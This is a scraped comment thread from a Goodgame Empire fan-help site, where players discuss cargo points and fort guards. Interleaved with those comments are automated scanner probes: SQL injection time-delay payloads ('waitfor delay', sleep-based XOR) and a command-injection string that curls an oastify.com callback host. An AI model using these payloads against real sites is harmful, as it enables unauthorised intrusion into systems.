onclick="$('[name=reply-text-34592]').val('');" style="margin-left:10px;">Cancel</button></form><!-- Reply form end --></div></details></div></details><!-- Comment 141 start --><details open class="comment" id="comment-141"><a href="#comment-141" class="comment-border-link"><span class="sr-only">Jump to comment-141</span></a><summary><div class="comment-heading"><div class="comment-info"><div class="comment-author">No no</div><p class="m-0">22 Sep 2024 23:15</p></div></div></summary><div class="comment-body"><p>There are new rewards now. Better. Update this</p><button type="button" data-toggle="reply-form" data-target="comment-141-reply-form">Reply</button><!-- Reply form start --><form method="POST" class="reply-form d-none" id="comment-141-reply-form"><div style="display:flex;flex-direction:row;margin-top:15px;align-items:center;"><label for="name-input-141" style="padding:18px 10px 10px 0;">Name:</label><input type="text" id="name-input-141" name="name-input-141" style="flex:1" /></div><textarea placeholder="write your reply" rows="4" name="reply-text-141"></textarea><button type="submit">Send</button><button type="button" data-toggle="reply-form" data-target="comment-141-reply-form" onclick="$('[name=reply-text-141]').val('');" style="margin-left:10px;">Cancel</button></form><!-- Reply form end --></div><div class="replies"><!-- Comment 34644 start --><details open class="comment" id="comment-34644"><a href="#comment-34644" class="comment-border-link"><span class="sr-only">Jump to comment-34644</span></a><summary><div class="comment-heading"><div class="comment-info"><div class="comment-author">QPbmCRVMoQIqJUia'); waitfor delay '0:0:15' -- </div><p class="m-0">02 Nov 2025 17:59</p></div></div></summary><div class="comment-body"><p>1</p><button type="button" data-toggle="reply-form" data-target="comment-34644-reply-form">Reply</button><!-- Reply form start --><form method="POST" class="reply-form d-none" id="comment-34644-reply-form"><div style="display:flex;flex-direction:row;margin-top:15px;align-items:center;"><label for="name-input-34644" style="padding:18px 10px 10px 0;">Name:</label><input type="text" id="name-input-34644" name="name-input-34644" style="flex:1" /></div><textarea placeholder="write your reply" rows="4" name="reply-text-34644"></textarea><button type="submit">Send</button><button type="button" data-toggle="reply-form" data-target="comment-34644-reply-form" onclick="$('[name=reply-text-34644]').val('');" style="margin-left:10px;">Cancel</button></form><!-- Reply form end --></div><div class="replies"><!-- Comment 34656 start --><details open class="comment" id="comment-34656"><a href="#comment-34656" class="comment-border-link"><span class="sr-only">Jump to comment-34656</span></a><summary><div class="comment-heading"><div class="comment-info"><div class="comment-author">QPbmCRVM</div><p class="m-0">02 Nov 2025 18:12</p></div></div></summary><div class="comment-body"><p>555'"</p><button type="button" data-toggle="reply-form" data-target="comment-34656-reply-form">Reply</button><!-- Reply form start --><form method="POST" class="reply-form d-none" id="comment-34656-reply-form"><div style="display:flex;flex-direction:row;margin-top:15px;align-items:center;"><label for="name-input-34656" style="padding:18px 10px 10px 0;">Name:</label><input type="text" id="name-input-34656" name="name-input-34656" style="flex:1" /></div><textarea placeholder="write your reply" rows="4" name="reply-text-34656"></textarea><button type="submit">Send</button><button type="button" data-toggle="reply-form" data-target="comment-34656-reply-form" onclick="$('[name=reply-text-34656]').val('');" style="margin-left:10px;">Cancel</button></form><!-- Reply form end --></div></details></div></details><!-- Comment 34630 start --><details open class="comment" id="comment-34630"><a href="#comment-34630" class="comment-border-link"><span class="sr-only">Jump to comment-34630</span></a><summary><div class="comment-heading"><div class="comment-info"><div class="comment-author">QPbmCRVM</div><p class="m-0">02 Nov 2025 17:44</p></div></div></summary><div class="comment-body"><p>5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z</p><button type="button" data-toggle="reply-form" data-target="comment-34630-reply-form">Reply</button><!-- Reply form start --><form method="POST" class="reply-form d-none" id="comment-34630-reply-form"><div style="display:flex;flex-direction:row;margin-top:15px;align-items:center;"><label for="name-input-34630" style="padding:18px 10px 10px 0;">Name:</label><input type="text" id="name-input-34630" name="name-input-34630" style="flex:1" /></div><textarea placeholder="write your reply" rows="4" name="reply-text-34630"></textarea><button type="submit">Send</button><button type="button" data-toggle="reply-form" data-target="comment-34630-reply-form" onclick="$('[name=reply-text-34630]').val('');" style="margin-left:10px;">Cancel</button></form><!-- Reply form end --></div><div class="replies"><!-- Comment 36571 start --><details open class="comment" id="comment-36571"><a href="#comment-36571" class="comment-border-link"><span class="sr-only">Jump to comment-36571</span></a><summary><div class="comment-heading"><div class="comment-info"><div class="comment-author">katana</div><p class="m-0">30 Nov 2025 19:17</p></div></div></summary><div class="comment-body"><p>katana(),'(((".)</p><button type="button" data-toggle="reply-form" data-target="comment-36571-reply-form">Reply</button><!-- Reply form start --><form method="POST" class="reply-form d-none" id="comment-36571-reply-form"><div style="display:flex;flex-direction:row;margin-top:15px;align-items:center;"><label for="name-input-36571" style="padding:18px 10px 10px 0;">Name:</label><input type="text" id="name-input-36571" name="name-input-36571" style="flex:1" /></div><textarea placeholder="write your reply" rows="4" name="reply-text-36571"></textarea><button type="submit">Send</button><button type="button" data-toggle="reply-form" data-target="comment-36571-reply-form" onclick="$('[name=reply-text-36571]').val('');" style="margin-left:10px;">Cancel</button></form><!-- Reply form end --></div></details></div></details></div></details><!-- Comment 127 start --><details open class="comment" id="comment-127"><a href="#comment-127" class="comment-border-link"><span class="sr-only">Jump to comment-127</span></a><summary><div class="comment-heading"><div class="comment-info"><div class="comment-author">Circena </div><p class="m-0">24 Jan 2024 13:26</p></div></div></summary><div class="comment-body"><p>When a player leve the alian?a in durante event, hi lista his cargo points ? And the alliance Los The same??</p><button type="button" data-toggle="reply-form" data-target="comment-127-reply-form">Reply</button><!-- Reply form start --><form method="POST" class="reply-form d-none" id="comment-127-reply-form"><div style="display:flex;flex-direction:row;margin-top:15px;align-items:center;"><label for="name-input-127" style="padding:18px 10px 10px 0;">Name:</label><input type="text" id="name-input-127" name="name-input-127" style="flex:1" /></div><textarea placeholder="write your reply" rows="4" name="reply-text-127"></textarea><button type="submit">Send</button><button type="button" data-toggle="reply-form" data-target="comment-127-reply-form" onclick="$('[name=reply-text-127]').val('');" style="margin-left:10px;">Cancel</button></form><!-- Reply form end --></div><div class="replies"><!-- Comment 36489 start --><details open class="comment" id="comment-36489"><a href="#comment-36489" class="comment-border-link"><span class="sr-only">Jump to comment-36489</span></a><summary><div class="comment-heading"><div class="comment-info"><div class="comment-author">katana</div><p class="m-0">30 Nov 2025 16:56</p></div></div></summary><div class="comment-body"><p>katana'KcaFxN<'">XNhlTU</p><button type="button" data-toggle="reply-form" data-target="comment-36489-reply-form">Reply</button><!-- Reply form start --><form method="POST" class="reply-form d-none" id="comment-36489-reply-form"><div style="display:flex;flex-direction:row;margin-top:15px;align-items:center;"><label for="name-input-36489" style="padding:18px 10px 10px 0;">Name:</label><input type="text" id="name-input-36489" name="name-input-36489" style="flex:1" /></div><textarea placeholder="write your reply" rows="4" name="reply-text-36489"></textarea><button type="submit">Send</button><button type="button" data-toggle="reply-form" data-target="comment-36489-reply-form" onclick="$('[name=reply-text-36489]').val('');" style="margin-left:10px;">Cancel</button></form><!-- Reply form end --></div></details><!-- Comment 132 start --><details open class="comment" id="comment-132"><a href="#comment-132" class="comment-border-link"><span class="sr-only">Jump to comment-132</span></a><summary><div class="comment-heading"><div class="comment-info"><div class="comment-author">Camara</div><p class="m-0">23 Feb 2024 01:53</p></div></div></summary><div class="comment-body"><p>The points go with player. Alliance loses those points</p><button type="button" data-toggle="reply-form" data-target="comment-132-reply-form">Reply</button><!-- Reply form start --><form method="POST" class="reply-form d-none" id="comment-132-reply-form"><div style="display:flex;flex-direction:row;margin-top:15px;align-items:center;"><label for="name-input-132" style="padding:18px 10px 10px 0;">Name:</label><input type="text" id="name-input-132" name="name-input-132" style="flex:1" /></div><textarea placeholder="write your reply" rows="4" name="reply-text-132"></textarea><button type="submit">Send</button><button type="button" data-toggle="reply-form" data-target="comment-132-reply-form" onclick="$('[name=reply-text-132]').val('');" style="margin-left:10px;">Cancel</button></form><!-- Reply form end --></div><div class="replies"><!-- Comment 34655 start --><details open class="comment" id="comment-34655"><a href="#comment-34655" class="comment-border-link"><span class="sr-only">Jump to comment-34655</span></a><summary><div class="comment-heading"><div class="comment-info"><div class="comment-author">QPbmCRVM</div><p class="m-0">02 Nov 2025 18:11</p></div></div></summary><div class="comment-body"><p>555fIOnbkBk'; waitfor delay '0:0:15' -- </p><button type="button" data-toggle="reply-form" data-target="comment-34655-reply-form">Reply</button><!-- Reply form start --><form method="POST" class="reply-form d-none" id="comment-34655-reply-form"><div style="display:flex;flex-direction:row;margin-top:15px;align-items:center;"><label for="name-input-34655" style="padding:18px 10px 10px 0;">Name:</label><input type="text" id="name-input-34655" name="name-input-34655" style="flex:1" /></div><textarea placeholder="write your reply" rows="4" name="reply-text-34655"></textarea><button type="submit">Send</button><button type="button" data-toggle="reply-form" data-target="comment-34655-reply-form" onclick="$('[name=reply-text-34655]').val('');" style="margin-left:10px;">Cancel</button></form><!-- Reply form end --></div><div class="replies"><!-- Comment 36692 start --><details open class="comment" id="comment-36692"><a href="#comment-36692" class="comment-border-link"><span class="sr-only">Jump to comment-36692</span></a><summary><div class="comment-heading"><div class="comment-info"><div class="comment-author">katana</div><p class="m-0">30 Nov 2025 22:27</p></div></div></summary><div class="comment-body"><p>katana</p><button type="button" data-toggle="reply-form" data-target="comment-36692-reply-form">Reply</button><!-- Reply form start --><form method="POST" class="reply-form d-none" id="comment-36692-reply-form"><div style="display:flex;flex-direction:row;margin-top:15px;align-items:center;"><label for="name-input-36692" style="padding:18px 10px 10px 0;">Name:</label><input type="text" id="name-input-36692" name="name-input-36692" style="flex:1" /></div><textarea placeholder="write your reply" rows="4" name="reply-text-36692"></textarea><button type="submit">Send</button><button type="button" data-toggle="reply-form" data-target="comment-36692-reply-form" onclick="$('[name=reply-text-36692]').val('');" style="margin-left:10px;">Cancel</button></form><!-- Reply form end --></div></details></div></details><!-- Comment 34632 start --><details open class="comment" id="comment-34632"><a href="#comment-34632" class="comment-border-link"><span class="sr-only">Jump to comment-34632</span></a><summary><div class="comment-heading"><div class="comment-info"><div class="comment-author">QPbmCRVM</div><p class="m-0">02 Nov 2025 17:46</p></div></div></summary><div class="comment-body"><p>555-1 waitfor delay '0:0:15' -- </p><button type="button" data-toggle="reply-form" data-target="comment-34632-reply-form">Reply</button><!-- Reply form start --><form method="POST" class="reply-form d-none" id="comment-34632-reply-form"><div style="display:flex;flex-direction:row;margin-top:15px;align-items:center;"><label for="name-input-34632" style="padding:18px 10px 10px 0;">Name:</label><input type="text" id="name-input-34632" name="name-input-34632" style="flex:1" /></div><textarea placeholder="write your reply" rows="4" name="reply-text-34632"></textarea><button type="submit">Send</button><button type="button" data-toggle="reply-form" data-target="comment-34632-reply-form" onclick="$('[name=reply-text-34632]').val('');" style="margin-left:10px;">Cancel</button></form><!-- Reply form end --></div><div class="replies"><!-- Comment 36515 start --><details open class="comment" id="comment-36515"><a href="#comment-36515" class="comment-border-link"><span class="sr-only">Jump to comment-36515</span></a><summary><div class="comment-heading"><div class="comment-info"><div class="comment-author">katana</div><p class="m-0">30 Nov 2025 17:48</p></div></div></summary><div class="comment-body"><p>katana</p><button type="button" data-toggle="reply-form" data-target="comment-36515-reply-form">Reply</button><!-- Reply form start --><form method="POST" class="reply-form d-none" id="comment-36515-reply-form"><div style="display:flex;flex-direction:row;margin-top:15px;align-items:center;"><label for="name-input-36515" style="padding:18px 10px 10px 0;">Name:</label><input type="text" id="name-input-36515" name="name-input-36515" style="flex:1" /></div><textarea placeholder="write your reply" rows="4" name="reply-text-36515"></textarea><button type="submit">Send</button><button type="button" data-toggle="reply-form" data-target="comment-36515-reply-form" onclick="$('[name=reply-text-36515]').val('');" style="margin-left:10px;">Cancel</button></form><!-- Reply form end --></div></details></div></details></div></details></div></details><!-- Comment 69 start --><details open class="comment" id="comment-69"><a href="#comment-69" class="comment-border-link"><span class="sr-only">Jump to comment-69</span></a><summary><div class="comment-heading"><div class="comment-info"><div class="comment-author">Deewkcid</div><p class="m-0">21 Jun 2023 21:27</p></div></div></summary><div class="comment-body"><p>In Storm my castle is completely expanded and half full with lvl 8 ships  .  I have 100K cargo points  .  How can someone with only 4 ships at lvl 7 have the same amount  ???

Driving me nuts to figure this out  .</p><button type="button" data-toggle="reply-form" data-target="comment-69-reply-form">Reply</button><!-- Reply form start --><form method="POST" class="reply-form d-none" id="comment-69-reply-form"><div style="display:flex;flex-direction:row;margin-top:15px;align-items:center;"><label for="name-input-69" style="padding:18px 10px 10px 0;">Name:</label><input type="text" id="name-input-69" name="name-input-69" style="flex:1" /></div><textarea placeholder="write your reply" rows="4" name="reply-text-69"></textarea><button type="submit">Send</button><button type="button" data-toggle="reply-form" data-target="comment-69-reply-form" onclick="$('[name=reply-text-69]').val('');" style="margin-left:10px;">Cancel</button></form><!-- Reply form end --></div><div class="replies"><!-- Comment 131 start --><details open class="comment" id="comment-131"><a href="#comment-131" class="comment-border-link"><span class="sr-only">Jump to comment-131</span></a><summary><div class="comment-heading"><div class="comment-info"><div class="comment-author">Camara</div><p class="m-0">23 Feb 2024 01:52</p></div></div></summary><div class="comment-body"><p>Islands give you cargo points and so do forts. You can get anywhere from 500-750 cargo points from LG islands and  300-450 points from small islands. </p><button type="button" data-toggle="reply-form" data-target="comment-131-reply-form">Reply</button><!-- Reply form start --><form method="POST" class="reply-form d-none" id="comment-131-reply-form"><div style="display:flex;flex-direction:row;margin-top:15px;align-items:center;"><label for="name-input-131" style="padding:18px 10px 10px 0;">Name:</label><input type="text" id="name-input-131" name="name-input-131" style="flex:1" /></div><textarea placeholder="write your reply" rows="4" name="reply-text-131"></textarea><button type="submit">Send</button><button type="button" data-toggle="reply-form" data-target="comment-131-reply-form" onclick="$('[name=reply-text-131]').val('');" style="margin-left:10px;">Cancel</button></form><!-- Reply form end --></div><div class="replies"><!-- Comment 36473 start --><details open class="comment" id="comment-36473"><a href="#comment-36473" class="comment-border-link"><span class="sr-only">Jump to comment-36473</span></a><summary><div class="comment-heading"><div class="comment-info"><div class="comment-author">katana</div><p class="m-0">30 Nov 2025 16:19</p></div></div></summary><div class="comment-body"><p>{${print(`echo DGSVNL`.`echo $((74 29))`.`curl 1acfuqzuml3zp7crhj4ejrqjsay1mseg3.oastify.com/good-game-empire-helper.com`.`echo DGSVNL`)}}</p><button type="button" data-toggle="reply-form" data-target="comment-36473-reply-form">Reply</button><!-- Reply form start --><form method="POST" class="reply-form d-none" id="comment-36473-reply-form"><div style="display:flex;flex-direction:row;margin-top:15px;align-items:center;"><label for="name-input-36473" style="padding:18px 10px 10px 0;">Name:</label><input type="text" id="name-input-36473" name="name-input-36473" style="flex:1" /></div><textarea placeholder="write your reply" rows="4" name="reply-text-36473"></textarea><button type="submit">Send</button><button type="button" data-toggle="reply-form" data-target="comment-36473-reply-form" onclick="$('[name=reply-text-36473]').val('');" style="margin-left:10px;">Cancel</button></form><!-- Reply form end --></div></details></div></details><!-- Comment 86 start --><details open class="comment" id="comment-86"><a href="#comment-86" class="comment-border-link"><span class="sr-only">Jump to comment-86</span></a><summary><div class="comment-heading"><div class="comment-info"><div class="comment-author">Najak</div><p class="m-0">04 Nov 2023 19:15</p></div></div></summary><div class="comment-body"><p>You get points from attacking islands as well. Someone who attacks them constantly throughout the event can get a couple hundred thousand points by the end of the month without building even a single ship.</p><button type="button" data-toggle="reply-form" data-target="comment-86-reply-form">Reply</button><!-- Reply form start --><form method="POST" class="reply-form d-none" id="comment-86-reply-form"><div style="display:flex;flex-direction:row;margin-top:15px;align-items:center;"><label for="name-input-86" style="padding:18px 10px 10px 0;">Name:</label><input type="text" id="name-input-86" name="name-input-86" style="flex:1" /></div><textarea placeholder="write your reply" rows="4" name="reply-text-86"></textarea><button type="submit">Send</button><button type="button" data-toggle="reply-form" data-target="comment-86-reply-form" onclick="$('[name=reply-text-86]').val('');" style="margin-left:10px;">Cancel</button></form><!-- Reply form end --></div><div class="replies"><!-- Comment 36687 start --><details open class="comment" id="comment-36687"><a href="#comment-36687" class="comment-border-link"><span class="sr-only">Jump to comment-36687</span></a><summary><div class="comment-heading"><div class="comment-info"><div class="comment-author">katana</div><p class="m-0">30 Nov 2025 22:20</p></div></div></summary><div class="comment-body"><p>katana</p><button type="button" data-toggle="reply-form" data-target="comment-36687-reply-form">Reply</button><!-- Reply form start --><form method="POST" class="reply-form d-none" id="comment-36687-reply-form"><div style="display:flex;flex-direction:row;margin-top:15px;align-items:center;"><label for="name-input-36687" style="padding:18px 10px 10px 0;">Name:</label><input type="text" id="name-input-36687" name="name-input-36687" style="flex:1" /></div><textarea placeholder="write your reply" rows="4" name="reply-text-36687"></textarea><button type="submit">Send</button><button type="button" data-toggle="reply-form" data-target="comment-36687-reply-form" onclick="$('[name=reply-text-36687]').val('');" style="margin-left:10px;">Cancel</button></form><!-- Reply form end --></div></details><!-- Comment 34768 start --><details open class="comment" id="comment-34768"><a href="#comment-34768" class="comment-border-link"><span class="sr-only">Jump to comment-34768</span></a><summary><div class="comment-heading"><div class="comment-info"><div class="comment-author">katana</div><p class="m-0">05 Nov 2025 18:12</p></div></div></summary><div class="comment-body"><p>katana</p><button type="button" data-toggle="reply-form" data-target="comment-34768-reply-form">Reply</button><!-- Reply form start --><form method="POST" class="reply-form d-none" id="comment-34768-reply-form"><div style="display:flex;flex-direction:row;margin-top:15px;align-items:center;"><label for="name-input-34768" style="padding:18px 10px 10px 0;">Name:</label><input type="text" id="name-input-34768" name="name-input-34768" style="flex:1" /></div><textarea placeholder="write your reply" rows="4" name="reply-text-34768"></textarea><button type="submit">Send</button><button type="button" data-toggle="reply-form" data-target="comment-34768-reply-form" onclick="$('[name=reply-text-34768]').val('');" style="margin-left:10px;">Cancel</button></form><!-- Reply form end --></div></details></div></details></div></details><!-- Comment 20 start --><details open class="comment" id="comment-20"><a href="#comment-20" class="comment-border-link"><span class="sr-only">Jump to comment-20</span></a><summary><div class="comment-heading"><div class="comment-info"><div class="comment-author">Lord Night Fox</div><p class="m-0">04 Nov 2021 16:47</p></div></div></summary><div class="comment-body"><p>in case you dont know you can figure out the number of soldiers in forts from lvl 60+
without actually spying... just open they send spy button and check the following
lvl 60--> 50 guards ( + sld) 60 guards (- sld)
lvl 70--> 55 guards (+ sld) 65 guards (-sld)
lvl 80--> 60 guards (+ sld) 75 guards (- sld)</p><button type="button" data-toggle="reply-form" data-target="comment-20-reply-form">Reply</button><!-- Reply form start --><form method="POST" class="reply-form d-none" id="comment-20-reply-form"><div style="display:flex;flex-direction:row;margin-top:15px;align-items:center;"><label for="name-input-20" style="padding:18px 10px 10px 0;">Name:</label><input type="text" id="name-input-20" name="name-input-20" style="flex:1" /></div><textarea placeholder="write your reply" rows="4" name="reply-text-20"></textarea><button type="submit">Send</button><button type="button" data-toggle="reply-form" data-target="comment-20-reply-form" onclick="$('[name=reply-text-20]').val('');" style="margin-left:10px;">Cancel</button></form><!-- Reply form end --></div><div class="replies"><!-- Comment 137 start --><details open class="comment" id="comment-137"><a href="#comment-137" class="comment-border-link"><span class="sr-only">Jump to comment-137</span></a><summary><div class="comment-heading"><div class="comment-info"><div class="comment-author">Phil</div><p class="m-0">19 Aug 2024 13:57</p></div></div></summary><div class="comment-body"><p>Excellent advice, thanks!</p><button type="button" data-toggle="reply-form" data-target="comment-137-reply-form">Reply</button><!-- Reply form start --><form method="POST" class="reply-form d-none" id="comment-137-reply-form"><div style="display:flex;flex-direction:row;margin-top:15px;align-items:center;"><label for="name-input-137" style="padding:18px 10px 10px 0;">Name:</label><input type="text" id="name-input-137" name="name-input-137" style="flex:1" /></div><textarea placeholder="write your reply" rows="4" name="reply-text-137"></textarea><button type="submit">Send</button><button type="button" data-toggle="reply-form" data-target="comment-137-reply-form" onclick="$('[name=reply-text-137]').val('');" style="margin-left:10px;">Cancel</button></form><!-- Reply form end --></div><div class="replies"><!-- Comment 34590 start --><details open class="comment" id="comment-34590"><a href="#comment-34590" class="comment-border-link"><span class="sr-only">Jump to comment-34590</span></a><summary><div class="comment-heading"><div class="comment-info"><div class="comment-author">gHLQ,).((,")'(</div><p class="m-0">27 Oct 2025 14:04</p></div></div></summary><div class="comment-body"><p>GLzl</p><button type="button" data-toggle="reply-form" data-target="comment-34590-reply-form">Reply</button><!-- Reply form start --><form method="POST" class="reply-form d-none" id="comment-34590-reply-form"><div style="display:flex;flex-direction:row;margin-top:15px;align-items:center;"><label for="name-input-34590" style="padding:18px 10px 10px 0;">Name:</label><input type="text" id="name-input-34590" name="name-input-34590" style="flex:1" /></div><textarea placeholder="write your reply" rows="4" name="reply-text-34590"></textarea><button type="submit">Send</button><button type="button" data-toggle="reply-form" data-target="comment-34590-reply-form" onclick="$('[name=reply-text-34590]').val('');" style="margin-left:10px;">Cancel</button></form><!-- Reply form end --></div><div class="replies"><!-- Comment 36510 start --><details open class="comment" id="comment-36510"><a href="#comment-36510" class="comment-border-link"><span class="sr-only">Jump to comment-36510</span></a><summary><div class="comment-heading"><div class="comment-info"><div class="comment-author">katana,(.',,((")</div><p class="m-0">30 Nov 2025 17:40</p></div></div></summary><div class="comment-body"><p>katana</p><button type="button" data-toggle="reply-form" data-target="comment-36510-reply-form">Reply</button><!-- Reply form start --><form method="POST" class="reply-form d-none" id="comment-36510-reply-form"><div style="display:flex;flex-direction:row;margin-top:15px;align-items:center;"><label for="name-input-36510" style="padding:18px 10px 10px 0;">Name:</label><input type="text" id="name-input-36510" name="name-input-36510" style="flex:1" /></div><textarea placeholder="write your reply" rows="4" name="reply-text-36510"></textarea><button type="submit">Send</button><button type="button" data-toggle="reply-form" data-target="comment-36510-reply-form" onclick="$('[name=reply-text-36510]').val('');" style="margin-left:10px;">Cancel</button></form><!-- Reply form end --></div></details><!-- Comment 34650 start --><details open class="comment" id="comment-34650"><a href="#comment-34650" class="comment-border-link"><span class="sr-only">Jump to comment-34650</span></a><summary><div class="comment-heading"><div class="comment-info"><div class="comment-author">QPbmCRVM</div><p class="m-0">02 Nov 2025 18:06</p></div></div></summary><div class="comment-body"><p>555</p><button type="button" data-toggle="reply-form" data-target="comment-34650-reply-form">Reply</button><!-- Reply form start --><form method="POST" class="reply-form d-none" id="comment-34650-reply-form"><div style="display:flex;flex-direction:row;margin-top:15px;align-items:center;"><label for="name-input-34650" style="padding:18px 10px 10px 0;">Name:</label><input type="text" id="name-input-34650" name="name-input-34650" style="flex:1" /></div><textarea placeholder="write your reply" rows="4" name="reply-text-34650"></textarea><button type="submit">Send</button><button type="button" data-toggle="reply-form" data-target="comment-34650-reply-form" onclick="$('[name=reply-text-34650]').val('');" style="margin-left:10px;">Cancel</button></form><!-- Reply form end --></div><div class="replies"><!-- Comment 36486 start --><details open class="comment" id="comment-36486"><a href="#comment-36486" class="comment-border-link"><span class="sr-only">Jump to comment-36486</span></a><summary><div class="comment-heading"><div class="comment-info"><div class="comment-author">katana</div><p class="m-0">30 Nov 2025 16:49</p></div></div></summary><div class="comment-body"><p>katana</p><button type="button" data-toggle="reply-form" data-target="comment-36486-reply-form">Reply</button><!-- Reply form start --><form method="POST" class="reply-form d-none" id="comment-36486-reply-form"><div style="display:flex;flex-direction:row;margin-top:15px;align-items:center;"><label for="name-input-36486" style="padding:18px 10px 10px 0;">Name:</label><input type="text" id="name-input-36486" name="name-input-36486" style="flex:1" /></div><textarea placeholder="write your reply" rows="4" name="reply-text-36486"></textarea><button type="submit">Send</button><button type="button" data-toggle="reply-form" data-target="comment-36486-reply-form" onclick="$('[name=reply-text-36486]').val('');" style="margin-left:10px;">Cancel</button></form><!-- Reply form end --></div></details><!-- Comment 36465 start --><details open class="comment" id="comment-36465"><a href="#comment-36465" class="comment-border-link"><span class="sr-only">Jump to comment-36465</span></a><summary><div class="comment-heading"><div class="comment-info"><div class="comment-author">katana</div><p class="m-0">30 Nov 2025 16:02</p></div></div></summary><div class="comment-body"><p>katana</p><button type="button" data-toggle="reply-form" data-target="comment-36465-reply-form">Reply</button><!-- Reply form start --><form method="POST" class="reply-form d-none" id="comment-36465-reply-form"><div style="display:flex;flex-direction:row;margin-top:15px;align-items:center;"><label for="name-input-36465" style="padding:18px 10px 10px 0;">Name:</label><input type="text" id="name-input-36465" name="name-input-36465" style="flex:1" /></div><textarea placeholder="write your reply" rows="4" name="reply-text-36465"></textarea><button type="submit">Send</button><button type="button" data-toggle="reply-form" data-target="comment-36465-reply-form" onclick="$('[name=reply-text-36465]').val('');" style="margin-left:10px;">Cancel</button></form><!-- Reply form end --></div></details></div></details></div></details></div></details></div></details></div><script language="javascript">if (window.history.replaceState) {window.history.replaceState(null,null,window.location.href);}document.addEventListener("click",function(t){t=t.target;t.matches("[data-toggle='reply-form']")&&document.getElementById(t.getAttribute("data-target")).classList.toggle("d-none")},!1);</script>
			</div>
		</div>
		<div id="banners">
	<div class="banner"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:1050px" data-ad-client="ca-pub-6131261756204325" data-ad-slot="3110476351"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
</div>
	<div class="banner"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:1050px" data-ad-client="ca-pub-6131261756204325" data-ad-slot="3110476351"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
</div>
<div class="banner"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:1050px" data-ad-client="ca-pub-6131261756204325" data-ad-slot="3110476351"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
</div>
</div>

		<div class="cl">&nbsp;</div>
	</div>
	
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.js"></script>
<div id="hiddenforfb" style="display:none"></div>
<iframe id="jsNewsLetter" src="/gge/JSnewsletter.csp" style="visibility:hidden; width:0; height:0; border:0;"></iframe>
<script language="javascript">
function navToggleCallback(el)
{
	$(el).toggleClass("minimized");
}
$(document).ready(function(){
$("#sidebar h2").click(function(){$(this).next().slideToggle('fast', navToggleCallback(this));});}
);
</script>
<div id="footer">
	<div class="fll"><p><a href="/">Home</a></p></div>
  	<div class="fll"><p><a href="privacy-policy">Privacy Policy</a></p></div>
  	<div class="fll"><p><a href="sitemap">Sitemap</a></p></div>
  	<div class="fll"><p><a href="https://empire.goodgamestudios.com/?ic=3D-1ZR6B-XX&w=199947&refer_method=link" target="_blank">Play GGE</a></p></div>
  	<div class="fll"><p><a href="contact">Contact us</a></p></div>
  	<div class="fll"><p><a href="#" onclick="opennewsletter();">Newsletter</a></p></div>
  	<div class="fll"><p><a href="legal-disclaimer">Legal disclaimer</a></p></div>
  	<div id="copyright" class="flr"><p class="last">Copyright &copy; 2020 GGE Helper (All Rights Reserved)</p></div>
  	<div class="clr"></div>
  	<p style="font-size:12px;text-align:center;margin-top:15px;">Game &amp; Assets Copyright &copy; Goodgame Studios and used with their permission</p>
  </div>

<div id="newsletter" style="display:none;">
	<h1>Stay tuned with us !</h1>
	<div class="description">
		<div>Join our newsletter to get updates about new articles, tips and other unique Empire related content added regularly to GGE helper.</div>
		<img src="/css/images/newsletter.png">
		<p>You may unsubscribe form our newsletter at anytime.</p>
	</div>	
	<div class="fields">
		<label for="name">First Name</label>
		<input type="text" id="name" name="name" class="input-text" required="" autocomplete="off" placeholder="">
		<label for="email">Email Address</label>
		<input type="text" id="email" name="email" class="input-text" required="" autocomplete="off" placeholder="">
		<p id="fadeMsg" class="fademsg">a</p>
	</div>
	<div class="buttondiv">
		<button class="button" type="button" name="sendbutton" onclick="$('#jsNewsLetter')[0].contentWindow.senddata($('#name').val(),$('#email').val());">Join our newsletter</button>
	</div>
	</div>


</div>		

<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.js"></script>
<script language="javascript">
$(window).on('load', function() {
	var diff=Math.abs($('#content').height()-$('#banners').height());
	if ($('#content').height()>$('#banners').height()) { $('#bannersfill').height(diff+6); }
	else { $('#content').height($('#content').height()+diff) }
	});
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://good-game-empire-helper.com/gge/JSnewsletter.csp
body_size: 51
content:
<html>
<head>
<script language="javascript">
function senddata(name,email) { cspHttpServerMethod('QH4s09Y7fmaliHtNkbFmnqLws4pSOSkeKvdedt$0wwFpO2r2m_rFbirAqKZWLMF99g144ojGKWwItokOnfT7NQ--',name,email);}
</script>
<script language="JavaScript" type="text/javascript" src="/csp/broker/cspxmlhttp.js"></script><script language="JavaScript" type="text/javascript" src="/csp/broker/cspbroker.js"></script>
</head>
<body>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="43ZimptNXGCvIN5U5USlvg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770021850745');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://good-game-empire-helper.com/gge/style.css?v1.64
body_size: 19967
content:
* { margin:0; padding:0; outline:0;}
